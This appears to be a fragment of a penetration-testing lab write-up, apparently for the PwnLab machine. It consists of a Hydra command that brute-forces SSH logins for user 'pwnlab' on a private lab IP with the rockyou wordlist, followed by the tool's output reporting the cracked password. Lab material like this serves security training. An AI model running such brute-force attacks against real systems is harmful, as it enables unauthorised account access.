 Thoth Tech hydra -l pwnlab -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.76
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-18 15:43:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.9.76:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[22][ssh] host: 192.168.9.76   login: pwnlab   password: babygirl1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-18 15:46:12
Thoth Tech